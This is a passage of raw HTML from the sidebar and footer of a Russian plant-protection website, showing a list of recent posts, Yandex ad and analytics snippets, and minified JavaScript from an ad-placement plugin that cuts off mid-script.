<li><div class="thumb_bi"><a href="http://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="324" height="160" src="http://agrohimiya.info/wp-content/uploads/2026/01/sa-324x160.jpg?v=1768487557" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><img width="324" height="160" src="http://agrohimiya.info/wp-content/uploads/2026/01/morskie-gruzoperevozki-iz-oae-324x160.jpg?v=1768309031" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><h3>Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность</h3></a><span class="the_date"><time datetime="2026-01-13"> 13 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><img width="225" height="160" src="http://agrohimiya.info/wp-content/uploads/2025/12/images-11-225x160.jpg?v=1765682071" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><h3>Можно ли дарить 50 роз?</h3></a><span class="the_date"><time datetime="2025-12-14"> 14 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><img width="324" height="160" src="http://agrohimiya.info/wp-content/uploads/2025/12/garazh-na-vintovyh-svayah-svoimi-rukami-1-324x160.jpg?v=1765602326" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/uncategorized" rel="category tag">Uncategorized</a> <a href="http://agrohimiya.info/pesticide/prilipateli" rel="category tag">Прилипатели</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><h3>Выбор коммерческой недвижимости: стратегия, основанная на надёжности</h3></a><span class="the_date"><time datetime="2025-12-13"> 13 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><img width="265" height="160" src="http://agrohimiya.info/wp-content/uploads/2025/12/Bez-nazvaniya-5-265x160.jpg?v=1765415522" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/tsvety" rel="category tag">Цветы</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><h3>Деревянные беседки в Московской области: ваш уголок отдыха на природе</h3></a><span class="the_date"><time datetime="2025-12-11"> 11 Дек 2025г</time></span></li>
</ul>

</div><div id="fix_aside" class="widget_text widget"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1674197-3 -->
<div id="yandex_rtb_R-A-1674197-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674197-3',
    blockId: 'R-A-1674197-3'
  })
})</script></div></div> 
</aside><div class="clear"></div>
</div>
<footer class="footer">
<div class="container">
<img class="logo_f" alt="Агрохимия &#8212; средства защиты растений" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
<div class="foot_txt">
<div class="ft_title">О САЙТЕ</div>
<p>Агрохимия - это защита растений, сборник рекомендаций и препаратов по профилактике и защите растений от заболеваний и вредителей. При использовании материалов обязательна активная и индексируемая ссылка на сайт Agrohimiya.info</p>
</div>

<div class="copyright">
<p>&copy;2017-2026 гг. Agrohimiya.info - средства защиты растений</p>
</div>
<div class="metrika"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37407385 = new Ya.Metrika({
                    id:37407385,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37407385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</footer>
<div id="back-top" class="backt" onclick="return up()"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769720834'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"http:\/\/agrohimiya.info\/wp-admin\/admin-ajax.php","essb3_nonce":"690feefced","essb3_plugin_url":"http:\/\/agrohimiya.info\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"http:\/\/agrohimiya.info\/","post_id":"6612"};
</script>
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" 